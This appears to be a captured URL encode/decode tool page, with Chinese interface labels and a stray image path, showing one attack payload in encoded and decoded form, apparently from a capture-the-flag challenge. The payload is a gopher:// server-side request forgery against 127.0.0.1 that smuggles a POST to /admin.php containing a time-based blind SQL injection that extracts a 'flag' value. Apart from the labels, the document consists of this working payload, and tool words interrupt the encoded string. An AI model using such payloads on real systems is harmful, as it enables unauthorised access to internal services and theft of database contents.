 URL 编码/解码
GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20close%250d%250aContent-
复制
Type%3A%20application%2Fx-www-form-urlencoded%250d%250aContent-
Length%3A%2078%250d%250a%250d%250aid%253D1%2529%2520and%2520if%2528%2528ascii%2528substr%2528%2528select%2520flag%2520from%2520flag%2529%252C1%252C1%2529%252
9%253D%252741%2527%2529%252Csleep%25283%2529%252C0%2529%2520--%2520 HTTP/1.1
453
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
GET /index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1%0d%0aHost: localhost:80%0d%0aConnection: close%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aContent-
Length: 78%0d%0a%0d%0aid%3D1%29%20and%20if%28%28ascii%28substr%28%28select%20flag%20from%20flag%29%2C1%2C1%29%29%3D%2741%27%29%2Csleep%283%29%2C0%29%20--
%20 HTTP/1.1